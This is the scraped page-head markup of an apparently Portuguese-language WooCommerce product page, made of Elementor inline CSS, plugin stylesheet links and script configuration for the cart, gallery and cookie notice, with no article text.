.elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-4b48757 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon-wrapper{text-align:end;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-c3ab03c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-2cce594 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-f01470d:not(.elementor-motion-effects-element-type-background), .elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-f01470d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-e036253 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle{margin-left:auto;background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:focus{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-menu-toggle-label{color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 a{justify-content:space-between;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98{background-color:#2E3E77F7;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{text-transform:uppercase;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:20%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:20%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:20%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:20%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:20%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:20%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:40%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:60%;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{font-size:25px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-size:20px;}}@media(min-width:768px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:5%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:5%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:5%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:5%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:73.309%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:5.351%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:15%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:85%;}}
.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:start;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-6b79dec .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-a30fb38:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-a30fb38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:040px 0px 10px 0px;}.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-9b169a6{--divider-border-style:solid;--divider-color:#B7B7B7;--divider-border-width:1px;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider-separator{width:100%;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-15739 .elementor-element.elementor-element-5f3f6da:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-5f3f6da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:center;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-size:14px;}.elementor-15739 .elementor-element.elementor-element-6b79dec{text-align:center;}.elementor-15739 .elementor-element.elementor-element-c7693d3{width:50%;}.elementor-15739 .elementor-element.elementor-element-cbf0b32{width:50%;}}@media(min-width:768px){.elementor-15739 .elementor-element.elementor-element-764a3da{width:40%;}.elementor-15739 .elementor-element.elementor-element-63e6531{width:60%;}}/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16367 .elementor-element.elementor-element-79c384a3 > .elementor-widget-container{padding:50px 0px 50px 0px;}.elementor-16367 .elementor-element.elementor-element-79c384a3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:700;color:#FFFFFF;}.elementor-16367 .elementor-element.elementor-element-51b7ecac:not(.elementor-motion-effects-element-type-background), .elementor-16367 .elementor-element.elementor-element-51b7ecac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-16367 .elementor-element.elementor-element-51b7ecac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16367 .elementor-element.elementor-element-51b7ecac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-16367 .elementor-element.elementor-element-a56a6a1 > .elementor-widget-container{margin:20px 0px 0px 0px;}.woocommerce .elementor-16367 .elementor-element.elementor-element-a56a6a1 .price{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:50px;font-weight:600;}.woocommerce .elementor-16367 .elementor-element.elementor-element-a56a6a1 .price ins{font-style:normal;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16367 .elementor-element.elementor-element-2af02b6 .cart button, .elementor-16367 .elementor-element.elementor-element-2af02b6 .cart .button{border-radius:0px 0px 0px 0px;background-color:#2E3E77;transition:all 0.2s;}.elementor-16367 .elementor-element.elementor-element-2af02b6{--button-spacing:0px;}.elementor-16367 .elementor-element.elementor-element-2af02b6 .quantity .qty{border-radius:0px 0px 0px 0px;transition:all 0.2s;}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16367 .elementor-element.elementor-element-cddaf58{margin-top:50px;margin-bottom:0px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}/* Start custom CSS for woocommerce-product-price, class: .elementor-element-a56a6a1 */.elementor-16367 .elementor-element.elementor-element-a56a6a1 del {font-size: 25px;}
.elementor-16367 .elementor-element.elementor-element-a56a6a1 ins {font-size: 50px; text-decoration: none;}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-2af02b6 */.stock {display: none;}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
    background-color: #fff;
}
table td, table th {
    padding: 0px;/* End custom CSS */
/* Start custom CSS for woocommerce-product-price, class: .elementor-element-a56a6a1 */.elementor-16367 .elementor-element.elementor-element-a56a6a1 del {font-size: 25px;}
.elementor-16367 .elementor-element.elementor-element-a56a6a1 ins {font-size: 50px; text-decoration: none;}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-2af02b6 */.stock {display: none;}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
    background-color: #fff;
}
table td, table th {
    padding: 0px;/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://inqualit.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://inqualit.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-alert.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements-skin.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://inqualit.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.24' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283753' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283759' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"e5d7723eb4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://inqualit.com/wp-content/plugins/dinamize/js/dinamize.js?ver=353628841951d9a1dabe0448f060c711" id="my-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://inqualit.com/carrinho/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
